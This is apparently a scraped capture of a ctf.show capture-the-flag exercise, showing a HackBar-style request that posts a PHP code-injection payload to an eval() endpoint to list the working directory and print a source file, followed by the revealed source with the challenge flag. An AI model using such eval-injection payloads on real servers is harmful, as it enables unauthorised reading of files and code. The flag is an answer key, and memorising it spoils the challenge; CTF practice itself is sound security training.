 Load URL
https://33c310d5-5c41-452d-9814-c884efcf9fbe.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
Post data
c=show_source(next(array_reverse(scandir(getcwd()))));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{baed1076-a1b0-4a73-9ef1-c15879dba070}";